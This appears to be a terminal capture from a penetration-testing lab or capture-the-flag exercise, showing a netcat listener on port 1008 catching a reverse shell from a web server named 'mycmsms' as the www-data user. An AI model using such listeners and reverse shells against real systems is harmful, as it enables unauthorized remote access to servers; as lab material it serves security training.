 ┌──(moka㉿moka)-[~]
└─$ sudo nc -lvnp 1008
[sudo] password for moka:
listening on [any] 1008 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.141.74] 45858
bash: cannot set terminal process group (519): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mycmsms:/var/www/html/admin$